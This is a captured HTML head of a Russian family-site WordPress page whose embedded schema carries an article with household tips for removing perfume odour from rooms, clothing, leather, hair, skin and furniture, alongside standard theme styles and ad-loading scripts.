

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malchishki-i-devchonki.ru/ubrat-zapah-duhov-effektivnye-sposoby-i-sovety.html
body_size: 24675
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Убрать запах духов: эффективные способы и советы</title>
	<meta name="description" content="Запах духов может быть проблемой, особенно если он слишком интенсивный или не соответствует вашему вкусу. Возможно, вы получили духи в подарок, которые" />
	<link rel="canonical" href="https://malchishki-i-devchonki.ru/ubrat-zapah-duhov-effektivnye-sposoby-i-sovety.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Убрать запах духов: эффективные способы и советы" />
	<meta property="og:description" content="Запах духов может быть проблемой, особенно если он слишком интенсивный или не соответствует вашему вкусу. Возможно, вы получили духи в подарок, которые" />
	<meta property="og:url" content="https://malchishki-i-devchonki.ru/ubrat-zapah-duhov-effektivnye-sposoby-i-sovety.html" />
	<meta property="og:site_name" content="Мальчишки и девчонки" />
	<meta property="article:published_time" content="2023-12-28T10:12:19+00:00" />
	<meta property="og:image" content="https://malchishki-i-devchonki.ru/wp-content/uploads/2023/12/dukhi.jpg" />
	<meta property="og:image:width" content="1242" />
	<meta property="og:image:height" content="698" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Nadezhda Reshetova" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Nadezhda Reshetova" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="3 минуты" />


<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malchishki-i-devchonki.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://malchishki-i-devchonki.ru/wp-includes/css/classic-themes.min.css'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/css/svgs-attachment.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root_child/style.css'  media='all' />
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js' id='bodhi-dompurify-library-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js' id='bodhi_svg_inline-js'></script>
<script  id='bodhi_svg_inline-js-after'>
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
</script>
<link rel="https://api.w.org/" href="https://malchishki-i-devchonki.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://malchishki-i-devchonki.ru/wp-json/wp/v2/posts/6205" /><link rel="alternate" type="application/json+oembed" href="https://malchishki-i-devchonki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fubrat-zapah-duhov-effektivnye-sposoby-i-sovety.html" />
<link rel="alternate" type="text/xml+oembed" href="https://malchishki-i-devchonki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fubrat-zapah-duhov-effektivnye-sposoby-i-sovety.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="96ea07a318d5d474" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9302427189611187"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9524612517704058"
     crossorigin="anonymous"></script>
<meta name="yandex-verification" content="8d399f3aff52c907" />
<meta name="google-adsense-account" content="ca-pub-8886792281514236"><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.6} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.6} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;text-transform:uppercase;}.h1, h1:not(.site-title) {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#eeee22}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#eeee22}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#eeee22}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#dd3333}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#81d742}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#81d742}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#eded65}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#dd3333}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}@media (min-width: 768px) {.site-header {background-image:url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bg-top-min.jpeg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:center center}}</style><link rel="preload" href="https://malchishki-i-devchonki.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2023/12/dukhi.jpg" as="image" crossorigin>

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Мультики","url":"https://malchishki-i-devchonki.ru/category/multiki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Загадки","url":"https://malchishki-i-devchonki.ru/zagadki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Сказки","url":"https://malchishki-i-devchonki.ru/talestories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Стихи","url":"https://malchishki-i-devchonki.ru/category/stihi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Юмор","url":"https://malchishki-i-devchonki.ru/anekdoti"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Пословицы","url":"https://malchishki-i-devchonki.ru/poslovitsi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Скороговорки","url":"https://malchishki-i-devchonki.ru/skorogovorki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Полезные советы","url":"https://malchishki-i-devchonki.ru/category/poleznye-sovety"}]},

{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://malchishki-i-devchonki.ru/ubrat-zapah-duhov-effektivnye-sposoby-i-sovety.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://malchishki-i-devchonki.ru","name":"Мальчишки и девчонки"}},{"@type":"ListItem","position":2,"item":{"@id":"https://malchishki-i-devchonki.ru/category/poleznye-stati","name":"Полезные статьи"}},{"@type":"ListItem","position":3,"item":{"@id":"https://malchishki-i-devchonki.ru/ubrat-zapah-duhov-effektivnye-sposoby-i-sovety.html","name":"Убрать запах духов: эффективные способы и советы"}}]},

{"@context":"https://schema.org/","@type":"Article","@id":"https://malchishki-i-devchonki.ru/ubrat-zapah-duhov-effektivnye-sposoby-i-sovety.html#Article","url":"https://malchishki-i-devchonki.ru/ubrat-zapah-duhov-effektivnye-sposoby-i-sovety.html","inLanguage":"ru-RU","mainEntityOfPage":"https://malchishki-i-devchonki.ru/ubrat-zapah-duhov-effektivnye-sposoby-i-sovety.html","headline":"Убрать запах духов: эффективные способы и советы","description":"Запах духов может быть проблемой, особенно если он слишком интенсивный или не соответствует вашему вкусу. Возможно, вы получили духи в подарок, которые вам не нравятся, или просто хотите избавиться от запаха после использования. В любом случае, существует несколько эффективных способов убрать запах духов и оставить вас свежими и без запаха. 1. Пространство и проветривание Один","articleBody":"Запах духов может быть проблемой, особенно если он слишком интенсивный или не соответствует вашему вкусу. Возможно, вы получили духи в подарок, которые вам не нравятся, или просто хотите избавиться от запаха после использования. В любом случае, существует несколько эффективных способов убрать запах духов и оставить вас свежими и без запаха.        1. Пространство и проветривание  Один из наиболее простых способов избавиться от запаха духов - это проветрить помещение. Откройте окна и двери, чтобы свежий воздух мог циркулировать и выветрить запах. Если погода позволяет, оставьте окна открытыми на протяжении нескольких часов. Это поможет удалить запах из помещения.    2. Удаление запаха с одежды  Если запах духов остался на вашей одежде, есть несколько способов его устранения. Первым делом, попробуйте повесить одежду на свежем воздухе, чтобы она выветрилась. Если запах все еще присутствует, попробуйте использовать один из следующих методов:    - Спрей для ткани: Используйте специальный спрей для ткани, который поможет устранить запах. Распылите его на одежду и дайте высохнуть.  - Сода: Поставьте немного соды в миску и поместите ее рядом с одеждой. Сода поможет поглотить запах.  - Уксус: Разведите уксус с водой в равных пропорциях и нанесите на запаховые участки одежды. После этого промойте одежду в холодной воде и высушите.    3. Удаление запаха с кожаных изделий  Кожаные изделия могут впитывать запахи особенно сильно. Чтобы избавиться от запаха духов на коже, попробуйте следующие методы:    - Лимонный сок: Нанесите немного свежевыжатого лимонного сока на кожу и аккуратно протрите ее мягкой тканью. Лимонный сок поможет устранить запах и освежить кожу.  - Кожаный очиститель: Используйте специальный кожаный очиститель, чтобы удалить запахи. Нанесите небольшое количество на мягкую ткань и аккуратно протрите кожу.    4. Удаление запаха с волос  Если запах духов остался на волосах, есть несколько способов его устранения:    - Шампунь: Используйте шампунь с ярким ароматом, чтобы скрыть запах духов. Выберите шампунь с цитрусовыми или мятными нотками, которые помогут освежить волосы.  - Лимонный сок: Выдавите свежий лимонный сок и нанесите его на волосы. Оставьте на несколько минут, затем смойте. Лимонный сок поможет устранить запах и придать волосам свежий аромат.    5. Удаление запаха с кожи  Если запах духов остался на вашей коже, попробуйте следующие методы:    - Мыло и вода: Просто вымойте руки с мылом и водой, чтобы удалить запах. При этом обратите особое внимание на запаховые точки, такие как запястья и шея.  - Ароматический спрей: Используйте ароматический спрей или дезодорант, чтобы скрыть запах духов. Выберите аромат, который вам нравится, и нанесите его на кожу.    6. Удаление запаха с мебели  Если запах духов остался на мебели, есть несколько способов его устранения:    - Уксус: Разведите уксус с водой в равных пропорциях и нанесите на места, где ощущается запах. После этого протрите мебель мягкой тканью.  - Отпаривание: Используйте парогенератор или горячую воду, чтобы отпарить мебель. Пар поможет устранить запахи.    В заключение, запах духов может быть проблемой, но существует несколько эффективных способов его устранения. Проветривание помещения, использование специальных средств для удаления запаха и правильное уход за одеждой, волосами и кожей помогут избавиться от нежелательного аромата. Выберите подходящий для вас метод и наслаждайтесь свежестью и безупречным запахом","keywords":"","datePublished":"2023-12-28T13:12:19+03:00","dateModified":"2023-12-28T13:12:19+03:00","author":{"@type":"Person","name":"Nadezhda Reshetova","url":"https://malchishki-i-devchonki.ru/author/nadezhda","sameAs":["https://malchishki-i-devchonki.ru"],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"editor":{"@type":"Person","name":"Nadezhda Reshetova","url":"https://malchishki-i-devchonki.ru/author/nadezhda","sameAs":["https://malchishki-i-devchonki.ru"],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Мальчишки и девчонки","url":"https://malchishki-i-devchonki.ru","logo":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/maldev_logo.jpg","width":"50","height":"50"}},"image":[{"@type":"ImageObject","@id":"https://malchishki-i-devchonki.ru/ubrat-zapah-duhov-effektivnye-sposoby-i-sovety.html#primaryimage","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2023/12/dukhi.jpg","width":"1242","height":"698"},{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2023/12/dukhi.jpg","width":1242,"height":698}]}]
</script>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f189; background-image: url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bggg-min.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
